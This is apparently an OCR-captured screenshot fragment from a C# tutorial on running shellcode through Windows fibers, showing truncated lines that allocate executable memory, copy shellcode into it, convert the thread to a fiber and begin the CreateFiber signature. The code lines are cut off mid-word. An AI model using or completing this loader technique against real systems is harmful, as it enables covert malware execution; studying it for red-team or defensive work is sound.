
1
// Allocate MEM_COMMIT | MEM_RESERVE (0x
2
IntPtr codeBuffer = Win32.VirtualAlloc(I
3
// Copy shellcode to our allocated memor
4
Marshal.Copy(buf, 0, codeBuffer, buf.Len
2. Convert Our Existing Thread to a Fiber
Fibers can only be created from other fibers, so our
existing thread will need to be converted to a fiber:
1
IntPtr currentFiber = Win32.ConvertThrea
3. Create a New Fiber
The CreateFiber method signature is as follows.
Setting dwStackSize to 0 means the default stack
size will be used. lpParameter is used for passing a
variable into the fiber, which isn’t needed so can
also be set to 0.
1
LPVOID CreateFiber(